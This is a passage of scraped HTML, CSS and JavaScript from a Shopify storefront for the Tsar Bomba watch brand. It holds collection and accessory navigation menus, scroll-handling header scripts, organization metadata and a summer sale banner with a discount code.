                              <li class="md:hidden">
                                <a href="/en-gr/collections" class="main-nav__item child-nav__item large-text main-nav__item-header">Collections</a>
                              </li>
                              

                                  
                                    
                                      
                                      
                                      
                                      
                                      
                                      
                                      
                                      
                                      
                                      
                                  
                                 
                                <li>
                                      
                                      <a class="main-nav__item child-nav__item is_c_p_img_item "
                                         href="/en-gr/collections/frontpage">
                                        
                                          <div class="main-nav__collection-image media relative">
                                            <img src="//tsarbomba.com/cdn/shop/collections/all_collection-pc.jpg?v=1761991842&width=300"
         class="img-fit" loading="lazy"
         width="300"
         height=""
         
         alt="All Collections">
                                          </div>
                                        
                                        <div class="child-nav__item_info">
                                          <span>All Collections</span>
                                          
                                            <p>All watches for brand</p>
                                          
                                        </div>
                                        
                                      </a></li>
                                  
                                    
                                      
                                      
                                      
                                      
                                      
                                      
                                      
                                      
                                      
                                      
                                  
                                 
                                <li>
                                      
                                      <a class="main-nav__item child-nav__item is_c_p_img_item "
                                         href="/en-gr/collections/customize-kits">
                                        
                                          <div class="main-nav__collection-image media relative">
                                            <img src="//tsarbomba.com/cdn/shop/collections/1.72.1.jpg?v=1747124735&width=300"
         class="img-fit" loading="lazy"
         width="300"
         height=""
         
         alt="Customize Watch(Kits)">
                                          </div>
                                        
                                        <div class="child-nav__item_info">
                                          <span>Customize Watch(Kits)</span>
                                          
                                            <p>Customize Your Own Kits</p>
                                          
                                        </div>
                                        
                                      </a></li>
                                  
                                    
                                      
                                      
                                      
                                      
                                      
                                      
                                      
                                      
                                      
                                      
                                  
                                 
                                <li>
                                      
                                      <a class="main-nav__item child-nav__item is_c_p_img_item "
                                         href="/en-gr/collections/sapphire-crystal">
                                        
                                          <div class="main-nav__collection-image media relative">
                                            <img src="//tsarbomba.com/cdn/shop/collections/1_791ef275-ff7e-46b0-a186-83ab3e201a75.jpg?v=1762512911&width=300"
         class="img-fit" loading="lazy"
         width="300"
         height=""
         
         alt="Sapphire &amp; Crystal">
                                          </div>
                                        
                                        <div class="child-nav__item_info">
                                          <span>Sapphire &amp; Crystal</span>
                                          
                                            <p>Luxury Sapphire and Crystal Collection</p>
                                          
                                        </div>
                                        
                                      </a></li>
                                  
                                    
                                      
                                      
                                      
                                      
                                      
                                      
                                      
                                      
                                      
                                      
                                  
                                 
                                <li>
                                      
                                      <a class="main-nav__item child-nav__item is_c_p_img_item "
                                         href="/en-gr/collections/pre-sale-collection">
                                        
                                          <div class="main-nav__collection-image media relative">
                                            <img src="//tsarbomba.com/cdn/shop/collections/TB8223-PC.jpg?v=1761906070&width=300"
         class="img-fit" loading="lazy"
         width="300"
         height=""
         
         alt="🔖New Launch">
                                          </div>
                                        
                                        <div class="child-nav__item_info">
                                          <span>🔖New Launch</span>
                                          
                                            <p>Reserve the Future. Own It First.</p>
                                          
                                        </div>
                                        
                                      </a></li>
                                  
                                    
                                      
                                      
                                      
                                      
                                      
                                      
                                      
                                      
                                      
                                      
                                  
                                 
                                <li>
                                      
                                      <a class="main-nav__item child-nav__item is_c_p_img_item "
                                         href="/en-gr/collections/gift-ideas">
                                        
                                          <div class="main-nav__collection-image media relative">
                                            <img src="//tsarbomba.com/cdn/shop/collections/TB8208CF_015d80dc-1576-4b15-abe7-914ca3f21a45.jpg?v=1761903549&width=300"
         class="img-fit" loading="lazy"
         width="300"
         height=""
         
         alt="Gift Ideas">
                                          </div>
                                        
                                        <div class="child-nav__item_info">
                                          <span>Gift Ideas</span>
                                          
                                            <p>The most gifted watches</p>
                                          
                                        </div>
                                        
                                      </a></li>
                                  
                                    
                                      
                                      
                                      
                                      
                                      
                                      
                                      
                                      
                                      
                                      
                                  
                                 
                                <li>
                                      
                                      <a class="main-nav__item child-nav__item is_c_p_img_item "
                                         href="/en-gr/collections/brand-collaboration">
                                        
                                          <div class="main-nav__collection-image media relative">
                                            <img src="//tsarbomba.com/cdn/shop/collections/TB8604.jpg?v=1760957451&width=300"
         class="img-fit" loading="lazy"
         width="300"
         height=""
         
         alt="Brand Collaboration">
                                          </div>
                                        
                                        <div class="child-nav__item_info">
                                          <span>Brand Collaboration</span>
                                          
                                            <p>Rafael Márquez x TSAR BOMBA – Limited to 400 Units</p>
                                          
                                        </div>
                                        
                                      </a></li>
                                  
                                    
                                      
                                      
                                      
                                      
                                      
                                      
                                      
                                      
                                      
                                      
                                  
                                 
                                <li>
                                      
                                      <a class="main-nav__item child-nav__item is_c_p_img_item "
                                         href="/en-gr/collections/limited-edition">
                                        
                                          <div class="main-nav__collection-image media relative">
                                            <img src="//tsarbomba.com/cdn/shop/collections/TB8216_b911955d-345f-47ba-b8af-cfec13736b35.jpg?v=1760957209&width=300"
         class="img-fit" loading="lazy"
         width="300"
         height=""
         
         alt="Limited Edition">
                                          </div>
                                        
                                        <div class="child-nav__item_info">
                                          <span>Limited Edition</span>
                                          
                                            <p>Global limited edition300/400/500 Units</p>
                                          
                                        </div>
                                        
                                      </a></li>
                                  
                                    
                                      
                                      
                                      
                                      
                                      
                                      
                                      
                                      
                                      
                                      
                                  
                                 
                                <li>
                                      
                                      <a class="main-nav__item child-nav__item is_c_p_img_item "
                                         href="/en-gr/collections/brand-influencers">
                                        
                                          <div class="main-nav__collection-image media relative">
                                            <img src="//tsarbomba.com/cdn/shop/collections/rafa-pc.jpg?v=1742460085&width=300"
         class="img-fit" loading="lazy"
         width="300"
         height=""
         
         alt=" Ambassadors">
                                          </div>
                                        
                                        <div class="child-nav__item_info">
                                          <span> Ambassadors</span>
                                          
                                            <p>Global influence.One signature watch</p>
                                          
                                        </div>
                                        
                                      </a></li>
                                  
                                    
                                      
                                      
                                      
                                      
                                      
                                      
                                      
                                      
                                      
                                      
                                  
                                 
                                <li>
                                      
                                      <a class="main-nav__item child-nav__item is_c_p_img_item "
                                         href="/en-gr/collections/supercar-edition">
                                        
                                          <div class="main-nav__collection-image media relative">
                                            <img src="//tsarbomba.com/cdn/shop/collections/SCM-PC.jpg?v=1755857935&width=300"
         class="img-fit" loading="lazy"
         width="300"
         height=""
         
         alt="SuperCar Edition">
                                          </div>
                                        
                                        <div class="child-nav__item_info">
                                          <span>SuperCar Edition</span>
                                          
                                            <p>SuperCars Majlis Collaboration — Limited to 300 Units</p>
                                          
                                        </div>
                                        
                                      </a></li>
                                  
                                    
                                      
                                      
                                      
                                      
                                      
                                      
                                      
                                      
                                      
                                      
                                  
                                 
                                <li>
                                      
                                      <a class="main-nav__item child-nav__item is_c_p_img_item "
                                         href="/en-gr/collections/new-arrival">
                                        
                                          <div class="main-nav__collection-image media relative">
                                            <img src="//tsarbomba.com/cdn/shop/collections/TB8603.jpg?v=1760957163&width=300"
         class="img-fit" loading="lazy"
         width="300"
         height=""
         
         alt="New Arrival">
                                          </div>
                                        
                                        <div class="child-nav__item_info">
                                          <span>New Arrivals</span>
                                          
                                            <p>Newly Launched Models</p>
                                          
                                        </div>
                                        
                                      </a></li>
                                    
                                      
                                      
                                      
                                      
                                      
                                      
                                      
                                      
                                      
                                      
                                  
                            </ul></div>
                      </details></li><li>
                      <details class="e_mega " >
                        <summary class="main-nav__item--toggle relative js-nav-hover js-toggle">
                          <a class="main-nav__item main-nav__item--primary main-nav__item-content" href="/en-gr/collections/straps">
                            Accessories<svg width="24" height="24" viewBox="0 0 24 24" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="M20 8.5 12.5 16 5 8.5" stroke="currentColor" stroke-width="1.5" fill="none"/></svg>
                          </a>
                        </summary><div class="main-nav__child has-motion">
                          
                            <ul class="child-nav child-nav--dropdown">
                              <li class="md:hidden">
                                <button type="button" class="main-nav__item main-nav__item--back relative js-back">
                                  <div class="main-nav__item-content text-start">
                                    <svg width="24" height="24" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="m6.797 11.625 8.03-8.03 1.06 1.06-6.97 6.97 6.97 6.97-1.06 1.06z"/></svg> Back</div>
                                </button>
                              </li>

                              <li class="md:hidden">
                                <a href="/en-gr/collections/straps" class="main-nav__item child-nav__item large-text main-nav__item-header">Accessories</a>
                              </li>
                              

                                  
                                    
                                      
                                      
                                      
                                      
                                      
                                      
                                      
                                      
                                      
                                      
                                  
                                 
                                <li>
                                      
                                      <a class="main-nav__item child-nav__item is_c_p_img_item "
                                         href="/en-gr/collections/elemental-collection-accessories">
                                        
                                          <div class="main-nav__collection-image media relative">
                                            <img src="//tsarbomba.com/cdn/shop/collections/57faec9d8e68422e6dcbf6530aaed473.jpg?v=1740972148&width=300"
         class="img-fit" loading="lazy"
         width="300"
         height=""
         
         alt="Elemental Collection Accessories">
                                          </div>
                                        
                                        <div class="child-nav__item_info">
                                          <span>Elemental Collection Accessories</span>
                                          
                                        </div>
                                        
                                      </a></li>
                                  
                                    
                                      
                                      
                                      
                                      
                                      
                                      
                                      
                                      
                                      
                                      
                                  
                                 
                                <li>
                                      
                                      <a class="main-nav__item child-nav__item is_c_p_img_item "
                                         href="/en-gr/collections/dm-accessories">
                                        
                                          <div class="main-nav__collection-image media relative">
                                            <img src="//tsarbomba.com/cdn/shop/collections/86.jpg?v=1740972504&width=300"
         class="img-fit" loading="lazy"
         width="300"
         height=""
         
         alt="Dark Matter Collection Accessories">
                                          </div>
                                        
                                        <div class="child-nav__item_info">
                                          <span>Dark Matter Collection Accessories</span>
                                          
                                        </div>
                                        
                                      </a></li>
                                  
                                    
                                      
                                      
                                      
                                      
                                      
                                      
                                      
                                      
                                      
                                      
                                  
                                 
                                <li>
                                      
                                      <a class="main-nav__item child-nav__item is_c_p_img_item "
                                         href="/en-gr/collections/reactor-accessaries">
                                        
                                          <div class="main-nav__collection-image media relative">
                                            <img src="//tsarbomba.com/cdn/shop/collections/TB8213_0ed54538-0ab7-403e-9213-ae86b75bf45b.jpg?v=1740972295&width=300"
         class="img-fit" loading="lazy"
         width="300"
         height=""
         
         alt="Reactor Collection Accessories">
                                          </div>
                                        
                                        <div class="child-nav__item_info">
                                          <span>Reactor Collection Accessories</span>
                                          
                                        </div>
                                        
                                      </a></li>
                                  
                                    
                                      
                                      
                                      
                                      
                                      
                                      
                                      
                                      
                                      
                                      
                                  
                                 
                                <li>
                                      
                                      <a class="main-nav__item child-nav__item is_c_p_img_item "
                                         href="/en-gr/collections/interchangeable-accessories">
                                        
                                          <div class="main-nav__collection-image media relative">
                                            <img src="//tsarbomba.com/cdn/shop/collections/Men3-8216_e7af4047-0996-4623-a64b-0b022a312bb7.jpg?v=1740971911&width=300"
         class="img-fit" loading="lazy"
         width="300"
         height=""
         
         alt="Atomic Collection Accessories">
                                          </div>
                                        
                                        <div class="child-nav__item_info">
                                          <span>Atomic Collection Accessories</span>
                                          
                                        </div>
                                        
                                      </a></li>
                                  
                                    
                                      
                                      
                                      
                                      
                                      
                                      
                                      
                                      
                                      
                                      
                                  
                                 
                                <li>
                                      
                                      <a class="main-nav__item child-nav__item is_c_p_img_item "
                                         href="/en-gr/collections/8219strap">
                                        
                                          <div class="main-nav__collection-image media relative">
                                            <img src="//tsarbomba.com/cdn/shop/collections/500_643727a5-3b29-4f9d-b669-9d84667bdc42.jpg?v=1743672553&width=300"
         class="img-fit" loading="lazy"
         width="300"
         height=""
         
         alt="Nucleus Femme 02 Strap">
                                          </div>
                                        
                                        <div class="child-nav__item_info">
                                          <span>Nucleus Femme 02 Strap</span>
                                          
                                        </div>
                                        
                                      </a></li>
                                  
                                    
                                      
                                      
                                      
                                      
                                      
                                      
                                      
                                      
                                      
                                      
                                  
                                 
                                <li>
                                      
                                      <a class="main-nav__item child-nav__item is_c_p_img_item "
                                         href="/en-gr/collections/neutron-collection-strap">
                                        
                                          <div class="main-nav__collection-image media relative">
                                            <img src="//tsarbomba.com/cdn/shop/collections/8216_strap-pc.jpg?v=1756981203&width=300"
         class="img-fit" loading="lazy"
         width="300"
         height=""
         
         alt="Neutron Collection Strap">
                                          </div>
                                        
                                        <div class="child-nav__item_info">
                                          <span>Neutron Collection Strap</span>
                                          
                                        </div>
                                        
                                      </a></li>
                                  
                                    
                                      
                                      
                                      
                                      
                                      
                                      
                                      
                                      
                                      
                                      
                                  
                                 
                                <li>
                                      
                                      <a class="main-nav__item child-nav__item is_c_p_img_item "
                                         href="/en-gr/collections/light-matter-collection-strap">
                                        
                                          <div class="main-nav__collection-image media relative">
                                            <img src="//tsarbomba.com/cdn/shop/collections/PC_56130443-2c76-4192-8405-50667e4bf6d1.jpg?v=1758785158&width=300"
         class="img-fit" loading="lazy"
         width="300"
         height=""
         
         alt="Light Matter Collection Strap">
                                          </div>
                                        
                                        <div class="child-nav__item_info">
                                          <span>Light Matter Collection Strap</span>
                                          
                                        </div>
                                        
                                      </a></li>
                                  
                                    
                                      
                                      
                                      
                                      
                                      
                                      
                                      
                                      
                                      
                                      
                                  
                                 
                                <li>
                                      
                                      <a class="main-nav__item child-nav__item is_c_p_img_item "
                                         href="/en-gr/collections/watch-accessories">
                                        
                                          <div class="main-nav__collection-image media relative">
                                            <img src="//tsarbomba.com/cdn/shop/collections/Watch_Accessories-pc_325c2bc2-6408-4f56-b76f-d549eb70eed5.jpg?v=1743564424&width=300"
         class="img-fit" loading="lazy"
         width="300"
         height=""
         
         alt="Watch Accessories">
                                          </div>
                                        
                                        <div class="child-nav__item_info">
                                          <span>Other Accessories</span>
                                          
                                        </div>
                                        
                                      </a></li>
                                    
                                      
                                      
                                      
                                      
                                      
                                      
                                      
                                      
                                      
                                      
                                  
                            </ul></div>
                      </details></li><li><a class="main-nav__item main-nav__item--primary" href="/en-gr/collections/pre-sale-collection">🔖New Launch</a></li></ul>
            </nav></div>
        </details>
      </main-menu></div>
  </header>
</store-header><script type="module">
  document.documentElement.style.setProperty('--header-height', `${document.querySelector('#shopify-section-sections--19147478499584__header').offsetHeight}px`);

  window.addEventListener('resize', function(){
    document.documentElement.style.setProperty('--header-height', `${document.querySelector('#shopify-section-sections--19147478499584__header').offsetHeight}px`);
  });
  
  
      $(document).ready(function () {
        let lastScroll = 0;
        let lastScrollInSearchBar = 0;
        let isScrolling;
        const $navSection = $('#shopify-section-sections--19147478499584__header');
        const $navbar = $('#shopify-section-sections--19147478499584__header store-header');
        const scrollThreshold = () => $(window).height() * 0.3;

        function handleNavbar() {
          const currentScroll = $(window).scrollTop();
          const threshold = scrollThreshold();
          
          
          if (currentScroll === 0) {
            $navbar.removeClass('ccc_hidden').addClass('e_bg_revese');
            $navSection.removeClass('ccc_hidden').addClass('e_bg_revese');
            return;
          }

          
          if (currentScroll <= threshold) {
            $navbar.removeClass('ccc_hidden').addClass('e_bg_revese');
            $navSection.removeClass('ccc_hidden').addClass('e_bg_revese');
            return;
          }

          
          const scrollDelta = currentScroll - lastScroll;

          const HOLD = $navbar.hasClass('search-is-visible') ? 60 : 30;

          if (Math.abs(scrollDelta) < HOLD) return;

          if (scrollDelta > 0 && !$navbar.hasClass('search-is-visible')) {
            
            $navbar.addClass('ccc_hidden');
            $navSection.addClass('ccc_hidden');
            //$('div#search-bar').removeClass('is_active')
            
          } else {
            
            $navbar.removeClass('ccc_hidden e_bg_revese');
            $navSection.removeClass('ccc_hidden');
          }

          lastScroll = currentScroll;
        }

        $(window).on('scroll', function () {
          const currentScrollInSearchBar = $(window).scrollTop();

          //if(Math.abs(currentScrollInSearchBar - lastScrollInSearchBar) >= 60){
          //  }else{
          //  if ($navbar.hasClass('search-is-visible')){
          //    $navbar.removeClass('search-is-visible').addClass('search-is-collapsed');
          //  }
          //}

          lastScrollInSearchBar = currentScrollInSearchBar;

          window.cancelAnimationFrame(isScrolling);
          isScrolling = window.requestAnimationFrame(handleNavbar);
        });

        $(window).on('resize', function () {
          lastScroll = $(window).scrollTop();
          handleNavbar();
        });

        handleNavbar();
      });

  window.addEventListener('mouseout', function(event) {
    // 检查鼠标是否移出窗口的任何边界
    if (!event.relatedTarget && !event.toElement) {
        let menu = document.querySelector('.e_header main-menu');
        let open_menu_child = document.querySelector('.e_header .main-menu details.is-open');
        if (open_menu_child) {
            // menu.close(open_menu_child, false);
            // menu.toggleOverlay(false);
        }
    }
});

  $("#shopify-section-sections--19147478499584__header .e_m_level-one-item.has_content").on("click",function(){
    let index = $(this).attr('data-index');
    $(this).addClass('active').siblings().removeClass('active');
    $(`#shopify-section-sections--19147478499584__header .e_m_level-two-item[data-index='${index}']`).addClass('active').siblings().removeClass('active');
  });

  $("#shopify-section-sections--19147478499584__header .mobile-search_ctrl").on('click',function(){
    $("#shopify-section-sections--19147478499584__header #search-bar").addClass('is_active');
    
  });
  $("#shopify-section-sections--19147478499584__header .header_serach_bar_close").on('click',function(){
     if($(window).width() > 769){
      $('.header__icon.js-show-search')[0].click();
    }else{
      $("#shopify-section-sections--19147478499584__header #search-bar").removeClass('is_active');
    }
    
  });
</script>
 <script>
        document.addEventListener('DOMContentLoaded', function() {
          const section = document.querySelector('#shopify-section-sections--19147478499584__header');
          const header = section.querySelector('.header__grid');
          const logo=section.querySelector('.header__logo');
          const menu=section.querySelector('.e_mobile-func');
          const icons=section.querySelector('.header__icons');

          // 通用节流函数
        const throttle = (func, limit) => {
          let lastRan;
          return function() {
            if (!lastRan) {
              func.apply(this, arguments);
              lastRan = Date.now();
              setTimeout(() => lastRan = null, limit);
            }
          }
        }
          const checkWith = ()=>{
            console.log("total")
            let total= logo.clientWidth + menu.clientWidth + icons.clientWidth;
            console.log(total)
            if(total>header.clientWidth){
              icons.style.order=1
            }else{
              icons.style.order=2
            }

          }

          // 响应式处理
          const resizeHandler = throttle(checkWith, 100);

          window.addEventListener('resize', resizeHandler);

          checkWith();
        });
  </script>                                       


<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "Tsarbomba",
      "logo": "https:\/\/tsarbomba.com\/cdn\/shop\/files\/20241122121253.png?v=1732248945\u0026width=2178",
    
    "sameAs": [
      
"https:\/\/www.facebook.com\/tsarbombawatches","https:\/\/www.youtube.com\/@Tsarbombawatch","https:\/\/www.instagram.com\/tsarbombawatchstore\/","https:\/\/api.whatsapp.com\/send?phone=8613902210160\u0026text=Hello,%20I%20have%20a%20question%20about","https:\/\/www.tiktok.com\/@tsarbombawatches","https:\/\/in.pinterest.com\/tsarbombawatches\/"
    ],
    "url": "https:\/\/tsarbomba.com\/en-gr\/pages\/summersale"
  }
</script>



<script type="application/ld+json">
		    {
		      "@context": "http://schema.org/",
		      "@type": "Product",
			  
		      "name": null,
		      "url": "https:\/\/tsarbomba.com",
		      
		      "description": "",
		      
		      "brand": {
		        "@type": "Thing",
		        "name": null
		      },
		      "offers": []
		    }
		  </script></div>
<!-- END sections: header-group --><!-- <main id="main-content"   class="  main-content-layout " >-->
   <main id="main-content"  data-page-type="page">
      
<div id="shopify-section-template--19846738772224__index_media_9wCULG" class="shopify-section section_scroll_media">
<style>
    #shopify-section-template--19846738772224__index_media_9wCULG {
      padding:0px 0;
      /* background:#f6f6e81; */
    }
    #shopify-section-template--19846738772224__index_media_9wCULG .scroll-media-container{}
    #shopify-section-template--19846738772224__index_media_9wCULG .scroll-media-slide{
      position:sticky;
      
      top:0;
  
  min-height:50vh;
    }
    #shopify-section-template--19846738772224__index_media_9wCULG .scroll-media-slide_inner{
      position:relative;
    }
    #shopify-section-template--19846738772224__index_media_9wCULG .scroll-media-slide_inner video,
    #shopify-section-template--19846738772224__index_media_9wCULG .scroll-media-slide_inner img{
      width:100%;
      height:100%;
      display:block;
      object-fit:cover;
      object-position: center;
      max-height: 100vh;
     /* transform: scale(1.0015); *//* 推荐：消除黑边且保持清晰 */
     mix-blend-mode: darken;
 
      
    }
    #shopify-section-template--19846738772224__index_media_9wCULG .scroll-media-slide_inner .content{
      color:;
      position:absolute;
      top:0px;
      left:0px;
      /* transform:translateX(-50%); */
      width: 100%;
      height: 100%;
    }
    #shopify-section-template--19846738772224__index_media_9wCULG .scroll-media-slide_inner .content .container{
      height: 100%;
      position:relative;
    }
    #shopify-section-template--19846738772224__index_media_9wCULG .scroll-media-slide_inner .content .inner{
     /* max-width:338px;*/
     width:80%;
      position:absolute;
      bottom:100px;
      left:var(--gutter);
    }
    #shopify-section-template--19846738772224__index_media_9wCULG .scroll-media-slide_inner .content h3{
      font-weight: bold;
      font-size: 8.8rem;
      color: #FFFFFF;
      line-height: 1.1;
      /* text-align:center; */
      margin:0;
    }
    #shopify-section-template--19846738772224__index_media_9wCULG .scroll-media-slide_inner .content p{
      font-size: 2.2rem;
      margin-top: 16px;
      font-weight: 500;
      line-height: 150%;
      color: #FFFFFF;

    }
    @media only screen and (max-width: 1280px) {
      #shopify-section-template--19846738772224__index_media_9wCULG .scroll-media-slide_inner .content h3{
        font-size: 7.5rem;
      }
      #shopify-section-template--19846738772224__index_media_9wCULG .scroll-media-slide_inner .content p{
        font-size: 2rem;
      }
    }
    @media only screen and (max-width: 991px) {
      #shopify-section-template--19846738772224__index_media_9wCULG .scroll-media-slide_inner .content h3{
        font-size: 4rem;
      }
      #shopify-section-template--19846738772224__index_media_9wCULG .scroll-media-slide_inner .content p{
        font-size: 2rem;
      }
    }
    @media (min-width:768px){
      #shopify-section-template--19846738772224__index_media_9wCULG .scroll-media-slide_inner video.mobile{display:none;}
    }
    @media (max-width:767px){
      #shopify-section-template--19846738772224__index_media_9wCULG .scroll-media-slide_inner video.desktop{display:none;}
      #shopify-section-template--19846738772224__index_media_9wCULG {
        padding:0 0;
      }
      #shopify-section-template--19846738772224__index_media_9wCULG .scroll-media-slide_inner .content {
          left: 0;
          /* padding: 0 20px; */
      }
      #shopify-section-template--19846738772224__index_media_9wCULG .scroll-media-slide_inner .content h3{
        font-size: 4px;
      }
      #shopify-section-template--19846738772224__index_media_9wCULG .scroll-media-slide_inner .content p{
        font-size: 2px;
      }
      #shopify-section-template--19846738772224__index_media_9wCULG .scroll-media-slide_inner .content .inner{
        bottom:60px;
      }
    }
    @media (max-width:490px){
      #shopify-section-template--19846738772224__index_media_9wCULG .scroll-media-slide_inner .content{
      }
      #shopify-section-template--19846738772224__index_media_9wCULG .scroll-media-slide_inner .content h3{
        font-size: 40px;
        line-height: 1.3;
      }
      #shopify-section-template--19846738772224__index_media_9wCULG .scroll-media-slide_inner .content p{
        font-size: 20px;
        margin-top: 14px;
      }
    }
</style>

<div class="scroll-media-container">
  
    

    <div class="scroll-media-slide ">
      <div class="scroll-media-slide_inner ">
        
          <a href="/en-gr/products/tb8218c">
            
              <picture>
                <source
                  srcset="//tsarbomba.com/cdn/shop/files/MB_47db2863-dd21-48ec-9459-6193d9043f2b_750x.jpg?v=1751626919"
                  media="(max-width: 375px)"
                >
                <source
                  srcset="//tsarbomba.com/cdn/shop/files/MB_47db2863-dd21-48ec-9459-6193d9043f2b_1536x.jpg?v=1751626919"
                  media="(max-width: 767px)"
                >
                <source
                  srcset="//tsarbomba.com/cdn/shop/files/PC_7d669e87-2142-4340-9e42-3e70e086050e_2160x.jpg?v=1751626919"
                  media="(max-width: 1080px)"
                >
                <source
                  srcset="//tsarbomba.com/cdn/shop/files/PC_7d669e87-2142-4340-9e42-3e70e086050e_2400x.jpg?v=1751626919"
                  media="(max-width: 1200px)"
                >
                <source
                  srcset="//tsarbomba.com/cdn/shop/files/PC_7d669e87-2142-4340-9e42-3e70e086050e_3840x.jpg?v=1751626919"
                  media="(max-width: 1920px)"
                >
                <img src="//tsarbomba.com/cdn/shop/files/PC_7d669e87-2142-4340-9e42-3e70e086050e_3840x.jpg?v=1751626919" alt="" loading="lazy" width="auto" height="100%">
              </picture>
            
            
          </a>
        
      </div>
    </div>
  
</div>




</div><div id="shopify-section-template--19846738772224__media_with_text_jB8yTK" class="shopify-section cc-media-with-text"><link href="//tsarbomba.com/cdn/shop/t/156/assets/media-with-text.css?v=179780631931197691871742267428" rel="stylesheet" type="text/css" media="all" />
<div class="section section--full-width section--padded ">
  <div class="container">
    <div class="media-with-text" data-cc-animate style="--media-width: 50%">
      <div class="media-with-text__media relative flex flex-col justify-center overflow-hidden" style="--media-scale: 1.0">
        <div class="media w-full relative" style="padding-top: 66.66666666666666%;"><picture>
      <source srcset="//tsarbomba.com/cdn/shop/files/8208C_2303ed79-88dc-46a0-91a9-2c2ef3b1bb28.jpg?v=1751603472&width=690 690w, //tsarbomba.com/cdn/shop/files/8208C_2303ed79-88dc-46a0-91a9-2c2ef3b1bb28.jpg?v=1751603472&width=800 800w"
              media="(max-width: 600px)"
              width="800"
              height="533"><img srcset="//tsarbomba.com/cdn/shop/files/8208C_2303ed79-88dc-46a0-91a9-2c2ef3b1bb28.jpg?v=1751603472&width=536 536w, //tsarbomba.com/cdn/shop/files/8208C_2303ed79-88dc-46a0-91a9-2c2ef3b1bb28.jpg?v=1751603472&width=800 800w, //tsarbomba.com/cdn/shop/files/8208C_2303ed79-88dc-46a0-91a9-2c2ef3b1bb28.jpg?v=1751603472&width=1072 1072w" sizes="(min-width: 1024px) 536px, (min-width: 769px) calc((50vw - 40px) + 9px), (min-width: 600px) calc(100vw - 64px), calc(100vw - 40px)" src="//tsarbomba.com/cdn/shop/files/8208C_2303ed79-88dc-46a0-91a9-2c2ef3b1bb28.jpg?v=1751603472&width=536"
         class="img-fit" style="object-position: 50.0% 50.0%" loading="lazy"
         width="1072"
         height="715"
         
         alt=""></picture>
</div></div>

      <div class="media-with-text__text flex flex-col justify-center " data-cc-animate>
        <div class="text-center"><h2 class="section__block section__block--heading h5" >
                    🌟 Elevate Your Summer Look🌟
                  </h2><div class="section__block reading-width rte" >
                    <p>☀️ Event: July 4 – August 10, 2025<br/>🔥 5% OFF CODE: TBSM5<br/>🌴 Embrace the spirit of summer with bold style and precision.<br/>This season, upgrade your wrist game with timepieces designed to shine under the sun.<br/>🔥 Enjoy exclusive offers on selected watches — limited time only.</p>
                  </div><div class="section__block section__block--button" >
                      <a class="btn btn--primary" href="/en-gr/collections/frontpage">BUY NOW</a></div></div>
      </div>
    </div>
  </div>
</div>


</div><div id="shopify-section-template--19846738772224__product_summer_handmodel_swiper_9izUzW" class="shopify-section">
<style>
  #shopify-section-template--19846738772224__product_summer_handmodel_swiper_9izUzW .section-top-padding{
    padding-top:3.125vw;
  }
  #shopify-section-template--19846738772224__product_summer_handmodel_swiper_9izUzW .section-bottom-padding{
    padding-bottom:3.125vw;
  }
  #shopify-section-template--19846738772224__product_summer_handmodel_swiper_9izUzW .section-main{
    display: flex; /* 启用 Flex 布局 */
    width: 100%;
  }
  #shopify-section-template--19846738772224__product_summer_handmodel_swiper_9izUzW .sli{
    flex: 1; /* 均分剩余空间 */
    min-width: 0; /* 防止内容溢出 */
    aspect-ratio: 1 / 1; /* 高度与宽度相等（1:1 比例） */
  }
  #shopify-section-template--19846738772224__product_summer_handmodel_swiper_9izUzW .handmodel-media video,
  #shopify-section-template--19846738772224__product_summer_handmodel_swiper_9izUzW .handmodel-media img{
    width:100%;
    height:auto;
    display:block;
    object-fit:cover;
    /*object-position: center;*/
  }
    #shopify-section-template--19846738772224__product_summer_handmodel_swiper_9izUzW .handmodel_swiper .swiper-slide {
    width:40%;
    margin:0 5%;
  }

  #shopify-section-template--19846738772224__product_summer_handmodel_swiper_9izUzW  .variant-swiper-pagination{
  left: 50% !important;
  transform: translateX(-50%) !important;
  width:auto;
  
}
.section-title{
      font-weight: 600;
    font-size: 30px;
    color: #1D1D1D;
    line-height: 55px;
    text-align: center;
    font-style: normal;
    margin-bottom: 1.5vw;
}
  #shopify-section-template--19846738772224__product_summer_handmodel_swiper_9izUzW .handmodel-swiper-prev{
  left:23%;
}
 #shopify-section-template--19846738772224__product_summer_handmodel_swiper_9izUzW  .handmodel-swiper-next {
    right:23%;
  }
 #shopify-section-template--19846738772224__product_summer_handmodel_swiper_9izUzW .handmodel-swiper-prev, 
 #shopify-section-template--19846738772224__product_summer_handmodel_swiper_9izUzW .handmodel-swiper-next{
  color: #000;
   /*
  background: rgba(255,255,255,0.7);
  border-radius: 50%;*/
  width: 40px;
  height: 40px;
  
}
.handmodel-swiper-prev:after, 
.handmodel-swiper-next:after {
  font-size: 30px;
}
/* 修改指示器（点点点）的宽度和高度 */
  #shopify-section-template--19846738772224__product_summer_handmodel_swiper_9izUzW .variant-swiper-pagination .swiper-pagination-bullet {
  margin: 0 5px; /* 调整点点之间的间距 */
  width: 20px;
  height: 4px;
  background: #D8D8D8;
  border-radius: 3px;
  opacity: 1;
}

/* 修改当前激活的指示器样式 */
  #shopify-section-template--19846738772224__product_summer_handmodel_swiper_9izUzW .variant-swiper-pagination .swiper-pagination-bullet-active {
 

  width: 50px;
  height: 4px;
  background: #000000;
  border-radius: 3px;
  opacity: 1;
}
 #shopify-section-template--19846738772224__product_summer_handmodel_swiper_9izUzW  .swiper-wrapper{
    padding-bottom:5.5vw;
  }
.reflection_swiper_wrapper{
  margin-top:5vw;
  margin-bottom:2.5vw;
}

  .info-btn{
    text-align:center;
    padding: 0 6vw;
  }


 #shopify-section-template--19846738772224__product_summer_handmodel_swiper_9izUzW  .info-btn  .e_btn{
    display: inline-flex;
    align-items: center;
   /*padding: 8px 16px;*/
   padding: 0.65vw 1vw;
    color: inherit;
    border: 2px solid;
    border-radius: 4px;
    margin-top: 1.0416666666666667vw;
    font-size: 1.25vw;
    font-weight: 700;
    transition: all 0.3s;
  }
 #shopify-section-template--19846738772224__product_summer_handmodel_swiper_9izUzW   .info-btn  .e_btn:hover {
    border-color: #000;
    background: #000;
    color: #fff;
}
 #shopify-section-template--19846738772224__product_summer_handmodel_swiper_9izUzW  .info-btn  h3{
    color: #1D1D1D;
    font-weight: 700;
    font-size:1.8229166666666667vw; 
  }
   #shopify-section-template--19846738772224__product_summer_handmodel_swiper_9izUzW  .info-btn  .e_desc{
    font-weight: 400;
    font-size:1.3020833333333333vw; 
    color: #666666;
  }
 #shopify-section-template--19846738772224__product_summer_handmodel_swiper_9izUzW  .info-btn .price{
